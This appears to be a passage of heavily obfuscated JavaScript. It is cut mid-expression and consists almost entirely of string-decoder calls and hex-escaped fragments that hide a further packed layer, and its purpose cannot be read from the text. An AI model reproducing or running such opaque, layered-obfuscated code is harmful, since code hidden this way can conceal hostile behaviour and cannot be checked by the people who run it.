66')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x65\x64\x63')+_0x38fcd3('\x30\x78\x64\x65\x31')+_0x38fcd3('\x30\x78\x64\x34\x66')+_0x38fcd3('\x30\x78\x38\x37\x66')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x32\x38\x66')+_0x38fcd3('\x30\x78\x34\x62\x64')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x65\x63')+'\x31\x30\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c'+'\x5c\x27\x29\x5d\x28\x65\x28\x5c\x5c\x5c'+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x34\x63\x62')+_0x38fcd3('\x30\x78\x66\x39\x66')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x39\x36\x65')+_0x38fcd3('\x30\x78\x62\x64\x36')+_0x38fcd3('\x30\x78\x65\x35\x38')+_0x38fcd3('\x30\x78\x35\x36\x33')+_0x38fcd3('\x30\x78\x64\x37\x65')+_0x38fcd3('\x30\x78\x63\x36\x36')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x33\x63\x33')+_0x38fcd3('\x30\x78\x39\x62\x66')+'\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x38\x63')+_0x38fcd3('\x30\x78\x66\x65\x35')+_0x38fcd3('\x30\x78\x38\x30\x65')+'\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x35\x66')+_0x38fcd3('\x30\x78\x65\x39\x35')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x35\x5c'+_0x38fcd3('\x30\x78\x32\x36\x61')+_0x38fcd3('\x30\x78\x38\x62\x39')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x38\x36')+_0x38fcd3('\x30\x78\x31\x31\x34\x62')+'\x2b\x28\x65\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x65\x5c'+_0x38fcd3('\x30\x78\x32\x36\x61')+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x66\x34\x37')+_0x38fcd3('\x30\x78\x31\x66\x37')+_0x38fcd3('\x30\x78\x36\x31\x31')+_0x38fcd3('\x30\x78\x35\x65\x37')+_0x38fcd3('\x30\x78\x33\x65\x65')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x33\x64\x37')+_0x38fcd3('\x30\x78\x34\x31\x31')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x33\x65\x31')+_0x38fcd3('\x30\x78\x64\x38\x61')+_0x38fcd3('\x30\x78\x37\x66\x30')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x37\x31\x31')+_0x38fcd3('\x30\x78\x36\x65\x38')+_0x38fcd3('\x30\x78\x66\x39\x31')+_0x38fcd3('\x30\x78\x31\x64\x32')+_0x38fcd3('\x30\x78\x63\x32\x38')+'\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x58'+_0x38fcd3('\x30\x78\x32\x38\x63')+'\x31\x35\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c'+'\x5c\x27\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c'+'\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x4d\x5c'+_0x38fcd3('\x30\x78\x66\x62\x31'))+(_0x38fcd3('\x30\x78\x66\x32\x34')+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x62\x65')+_0x38fcd3('\x30\x78\x37\x33\x65')+_0x38fcd3('\x30\x78\x37\x36\x30')+_0x38fcd3('\x30\x78\x34\x65\x30')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x35\x61\x31')+_0x38fcd3('\x30\x78\x32\x32\x39')+_0x38fcd3('\x30\x78\x38\x62\x39')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x38\x64')+_0x38fcd3('\x30\x78\x37\x66\x66')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x65\x62\x37')+'\x67\x5c\x5c\x5c\x27\x29\x2b\x65\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x62\x32\x65')+_0x38fcd3('\x30\x78\x31\x31\x65\x39')+_0x38fcd3('\x30\x78\x64\x37\x31')+_0x38fcd3('\x30\x78\x61\x33\x30')+_0x38fcd3('\x30\x78\x66\x33\x64')+_0x38fcd3('\x30\x78\x38\x37\x65')+_0x38fcd3('\x30\x78\x32\x32\x66')+_0x38fcd3('\x30\x78\x32\x37\x31')+_0x38fcd3('\x30\x78\x65\x31\x62')+_0x38fcd3('\x30\x78\x34\x61\x34')+_0x38fcd3('\x30\x78\x31\x32\x35\x33')+_0x38fcd3('\x30\x78\x66\x36\x66')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x32\x33')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x27\x29\x29'+_0x38fcd3('\x30\x78\x32\x32\x37')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x66\x62\x38')+'\x27\x29\x5d\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x31\x32')+_0x38fcd3('\x30\x78\x63\x36\x33')+_0x38fcd3('\x30\x78\x36\x63\x63')+_0x38fcd3('\x30\x78\x37\x61\x33')+_0x38fcd3('\x30\x78\x33\x38\x31')+_0x38fcd3('\x30\x78\x64\x33\x37')+_0x38fcd3('\x30\x78\x38\x38\x61')+'\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x34\x61')+_0x38fcd3('\x30\x78\x34\x61\x33')+_0x38fcd3('\x30\x78\x36\x66\x30')+_0x38fcd3('\x30\x78\x62\x37\x37')+_0x38fcd3('\x30\x78\x63\x64\x37')+_0x38fcd3('\x30\x78\x38\x65\x38')+'\x33\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x37\x31\x62')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x63\x34\x32')+_0x38fcd3('\x30\x78\x39\x36\x34')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x62\x34\x62')+_0x38fcd3('\x30\x78\x64\x39\x64')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x64\x64\x36')+_0x38fcd3('\x30\x78\x36\x65\x38')+'\x27\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x65\x37')+_0x38fcd3('\x30\x78\x39\x33\x66')+'\x62\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x38\x62')+_0x38fcd3('\x30\x78\x34\x61\x65')+_0x38fcd3('\x30\x78\x65\x62\x32')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x39\x33\x66')+'\x39\x5c\x5c\x5c\x27\x29\x5d\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x62\x36')+_0x38fcd3('\x30\x78\x31\x31\x61\x62')+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x36\x63\x38')+_0x38fcd3('\x30\x78\x65\x64\x36')+_0x38fcd3('\x30\x78\x63\x66\x63')+_0x38fcd3('\x30\x78\x65\x63\x30')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x66\x33\x33')+_0x38fcd3('\x30\x78\x63\x62\x65')+_0x38fcd3('\x30\x78\x35\x36\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x61\x64\x39')+_0x38fcd3('\x30\x78\x38\x38\x38')+_0x38fcd3('\x30\x78\x38\x33\x32')+_0x38fcd3('\x30\x78\x36\x30\x32')+_0x38fcd3('\x30\x78\x63\x35\x30')+_0x38fcd3('\x30\x78\x31\x65\x37')+_0x38fcd3('\x30\x78\x31\x32\x30\x33')+_0x38fcd3('\x30\x78\x66\x61\x61')+'\x5c\x31\x34\x5c\x5c\x5c\x27\x2b\x65\x28')+(_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x38\x66\x62')+_0x38fcd3('\x30\x78\x64\x31\x38')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+'\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c\x5c\x36'+'\x5c\x5c\x5c\x27\x29\x5d\x28\x65\x28\x5c'+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x38\x32\x66')+_0x38fcd3('\x30\x78\x31\x31\x34\x63')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x61\x65\x32')+_0x38fcd3('\x30\x78\x66\x31\x38')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x35\x5c'+_0x38fcd3('\x30\x78\x32\x36\x61')+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x30\x38\x36')+_0x38fcd3('\x30\x78\x31\x31\x34\x62')+'\x2b\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x34\x33')+_0x38fcd3('\x30\x78\x65\x31\x62')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x31\x62'+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x61\x34\x32')+_0x38fcd3('\x30\x78\x31\x30\x30\x65')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x35\x34')+_0x38fcd3('\x30\x78\x35\x37\x64')+'\x5c\x5c\x5c\x27\x29\x29\x2b\x32\x75\x2b'+_0x38fcd3('\x30\x78\x62\x37\x36')+_0x38fcd3('\x30\x78\x34\x33\x31')+_0x38fcd3('\x30\x78\x39\x63\x39')+_0x38fcd3('\x30\x78\x65\x37\x61')+_0x38fcd3('\x30\x78\x38\x30\x39')+_0x38fcd3('\x30\x78\x38\x30\x33')+_0x38fcd3('\x30\x78\x31\x38\x63')+'\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x5d\x2b'+_0x38fcd3('\x30\x78\x38\x62\x39')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x38\x30')+_0x38fcd3('\x30\x78\x64\x35\x37')+_0x38fcd3('\x30\x78\x66\x31\x35')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x61\x64\x39')+_0x38fcd3('\x30\x78\x62\x31\x31')+_0x38fcd3('\x30\x78\x66\x36\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x64\x66')+_0x38fcd3('\x30\x78\x32\x32\x37')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x66\x62\x38')+_0x38fcd3('\x30\x78\x31\x30\x39\x34')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x34\x31\x61')+_0x38fcd3('\x30\x78\x35\x32\x63')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x39\x33\x66')+_0x38fcd3('\x30\x78\x63\x38\x37')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x32\x61\x37')+'\x5c\x5c\x5c\x27\x29\x29\x26\x26\x53\x5b'+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x38\x38\x62')+_0x38fcd3('\x30\x78\x62\x34\x65')+_0x38fcd3('\x30\x78\x65\x33\x38')+'\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x64\x61')+_0x38fcd3('\x30\x78\x32\x62\x63')+_0x38fcd3('\x30\x78\x64\x35\x38')+'\x5c\x27\x5d\x28\x65\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x34\x31\x61')+_0x38fcd3('\x30\x78\x35\x34\x30')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x32\x38\x66')+_0x38fcd3('\x30\x78\x35\x31\x32')+_0x38fcd3('\x30\x78\x64\x31\x33')+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x36\x34\x30')+_0x38fcd3('\x30\x78\x31\x30\x32\x31')+_0x38fcd3('\x30\x78\x37\x30\x32')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x34\x37\x63')+_0x38fcd3('\x30\x78\x65\x63\x30')+_0x38fcd3('\x30\x78\x31\x32\x31\x30'))+(_0x38fcd3('\x30\x78\x63\x64\x30')+_0x38fcd3('\x30\x78\x36\x61\x39')+'\x28\x66\x29\x5b\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x34\x38')+_0x38fcd3('\x30\x78\x31\x30\x64\x66')+'\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x30\x32')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x39\x38')+_0x38fcd3('\x30\x78\x35\x64\x63')+'\x31\x32\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x63\x34')+_0x38fcd3('\x30\x78\x39\x35\x65')+_0x38fcd3('\x30\x78\x32\x31\x62')+_0x38fcd3('\x30\x78\x31\x31\x65\x36')+'\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x36\x32')+_0x38fcd3('\x30\x78\x64\x63\x64')+_0x38fcd3('\x30\x78\x39\x62\x36')+_0x38fcd3('\x30\x78\x62\x66\x34')+_0x38fcd3('\x30\x78\x62\x61\x34')+'\x28\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x32\x62\x35')+_0x38fcd3('\x30\x78\x61\x62\x39')+_0x38fcd3('\x30\x78\x32\x64\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x61\x5c'+_0x38fcd3('\x30\x78\x34\x33\x39')+_0x38fcd3('\x30\x78\x34\x37\x30')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x38\x38\x35')+'\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x36\x32\x32')+'\x20\x52\x3d\x37\x41\x5b\x37\x42\x5d\x5b'+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x30\x61\x62')+_0x38fcd3('\x30\x78\x38\x37\x30')+_0x38fcd3('\x30\x78\x61\x34\x64')+_0x38fcd3('\x30\x78\x37\x65\x30')+_0x38fcd3('\x30\x78\x33\x65\x61')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+'\x31\x67\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x32\x39')+_0x38fcd3('\x30\x78\x66\x37\x37')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x31\x64\x30')+_0x38fcd3('\x30\x78\x65\x65\x31')+'\x33\x61\x29\x2c\x34\x55\x3d\x52\x5b\x5c'+_0x38fcd3('\x30\x78\x34\x62\x62')+_0x38fcd3('\x30\x78\x61\x62\x61')+_0x38fcd3('\x30\x78\x62\x34\x63')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x61\x36\x37')+_0x38fcd3('\x30\x78\x37\x63\x64')+_0x38fcd3('\x30\x78\x31\x30\x35\x31')+_0x38fcd3('\x30\x78\x37\x66\x32')+_0x38fcd3('\x30\x78\x65\x39\x33')+_0x38fcd3('\x30\x78\x64\x35\x33')+_0x38fcd3('\x30\x78\x32\x62\x34')+_0x38fcd3('\x30\x78\x32\x64\x35')+_0x38fcd3('\x30\x78\x62\x30\x63')+_0x38fcd3('\x30\x78\x61\x66\x30')+_0x38fcd3('\x30\x78\x36\x61\x62')+_0x38fcd3('\x30\x78\x65\x32\x33')+_0x38fcd3('\x30\x78\x35\x37\x61')+_0x38fcd3('\x30\x78\x36\x66\x30')+_0x38fcd3('\x30\x78\x35\x66\x63')+_0x38fcd3('\x30\x78\x62\x65\x37')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x34\x66\x64')+_0x38fcd3('\x30\x78\x31\x31\x34\x63')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x64\x30\x37')+_0x38fcd3('\x30\x78\x33\x35\x39')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x63\x39\x34')+_0x38fcd3('\x30\x78\x31\x31\x35\x39')+_0x38fcd3('\x30\x78\x33\x64\x62')+_0x38fcd3('\x30\x78\x32\x35\x36')+_0x38fcd3('\x30\x78\x36\x61\x63')+_0x38fcd3('\x30\x78\x65\x37\x34')+_0x38fcd3('\x30\x78\x37\x32\x37')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x36\x34\x38')+_0x38fcd3('\x30\x78\x66\x37\x30')+_0x38fcd3('\x30\x78\x31\x30\x65\x36')+_0x38fcd3('\x30\x78\x32\x37\x33')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x66\x33\x62')+_0x38fcd3('\x30\x78\x36\x61\x30')+_0x38fcd3('\x30\x78\x35\x64\x33')+_0x38fcd3('\x30\x78\x65\x66\x30'))+(_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x30'+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x65\x37\x32')+_0x38fcd3('\x30\x78\x63\x38\x35')+_0x38fcd3('\x30\x78\x31\x32\x30\x39')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x39\x63\x64')+_0x38fcd3('\x30\x78\x31\x64\x62')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x37\x65\x31')+'\x6a\x5c\x5c\x5c\x27\x29\x5d\x28\x31\x78'+_0x38fcd3('\x30\x78\x38\x62\x61')+_0x38fcd3('\x30\x78\x34\x65\x63')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x63\x30\x31')+_0x38fcd3('\x30\x78\x38\x30\x66')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x35\x30\x64')+_0x38fcd3('\x30\x78\x32\x64\x65')+_0x38fcd3('\x30\x78\x34\x37\x61')+_0x38fcd3('\x30\x78\x35\x63\x38')+_0x38fcd3('\x30\x78\x35\x37\x35')+'\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x34'+'\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27\x5d'+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x32\x65\x62')+_0x38fcd3('\x30\x78\x35\x39\x30')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x32\x35\x33')+_0x38fcd3('\x30\x78\x62\x37\x61')+_0x38fcd3('\x30\x78\x36\x37\x36')+_0x38fcd3('\x30\x78\x62\x64\x34')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x64\x64\x61')+_0x38fcd3('\x30\x78\x65\x35\x35')+_0x38fcd3('\x30\x78\x31\x31\x64\x34')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x33\x34\x63')+_0x38fcd3('\x30\x78\x34\x35\x39')+'\x37\x4c\x29\x29\x5b\x62\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x65\x63\x63')+_0x38fcd3('\x30\x78\x62\x65\x30')+_0x38fcd3('\x30\x78\x31\x31\x61\x64')+_0x38fcd3('\x30\x78\x36\x33\x38')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x38\x32\x64')+_0x38fcd3('\x30\x78\x31\x32\x31\x32')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x35\x34\x38')+_0x38fcd3('\x30\x78\x66\x37\x30')+_0x38fcd3('\x30\x78\x63\x35\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x66\x33\x33')+_0x38fcd3('\x30\x78\x63\x33\x30')+_0x38fcd3('\x30\x78\x31\x31\x62\x66')+_0x38fcd3('\x30\x78\x31\x31\x32\x61')+_0x38fcd3('\x30\x78\x63\x30\x37')+'\x5c\x5c\x31\x35\x5c\x5c\x5c\x27\x5d\x28'+_0x38fcd3('\x30\x78\x31\x31\x64\x34')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x30\x38\x36')+'\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x29\x2c'+_0x38fcd3('\x30\x78\x66\x38\x66')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x35\x34\x38')+_0x38fcd3('\x30\x78\x38\x37\x33')+_0x38fcd3('\x30\x78\x63\x35\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x31\x30\x62\x39')+_0x38fcd3('\x30\x78\x38\x36\x33')+'\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x39\x63\x64')+_0x38fcd3('\x30\x78\x33\x35\x66')+_0x38fcd3('\x30\x78\x35\x35\x64')+_0x38fcd3('\x30\x78\x63\x36\x33')+_0x38fcd3('\x30\x78\x31\x39\x38')+_0x38fcd3('\x30\x78\x38\x63\x34')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x32\x32\x35')+_0x38fcd3('\x30\x78\x31\x66\x30')+_0x38fcd3('\x30\x78\x34\x62\x32')+'\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31'+'\x30\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x66\x32')+_0x38fcd3('\x30\x78\x35\x31\x31')+_0x38fcd3('\x30\x78\x39\x38\x62')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x31\x31\x34\x30')+_0x38fcd3('\x30\x78\x31\x31\x38\x35'))+(_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x30\x32\x32')+'\x5c\x31\x30\x5c\x5c\x5c\x5c\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x32\x32')+'\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x37'+_0x38fcd3('\x30\x78\x31\x61\x30')+_0x38fcd3('\x30\x78\x32\x35\x31')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x31\x61\x63')+_0x38fcd3('\x30\x78\x37\x65\x66')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x32\x64\x64')+_0x38fcd3('\x30\x78\x32\x34\x36')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x62\x32\x32')+_0x38fcd3('\x30\x78\x37\x65\x66')+_0x38fcd3('\x30\x78\x38\x38\x61')+'\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x33')+_0x38fcd3('\x30\x78\x39\x34\x39')+'\x64\x3d\x3d\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x39\x31')+'\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x66\x35\x62')+_0x38fcd3('\x30\x78\x34\x33\x64')+_0x38fcd3('\x30\x78\x62\x66\x35')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x38\x34\x31')+'\x38\x5c\x5c\x5c\x27\x29\x5d\x28\x33\x34'+'\x29\x5b\x62\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x67\x5c'+_0x38fcd3('\x30\x78\x38\x36\x33')+_0x38fcd3('\x30\x78\x39\x35\x38')+_0x38fcd3('\x30\x78\x64\x31\x30')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x63\x37\x30')+'\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x38\x30\x36')+_0x38fcd3('\x30\x78\x31\x31\x62\x64')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x31\x33\x37')+_0x38fcd3('\x30\x78\x39\x33\x62')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c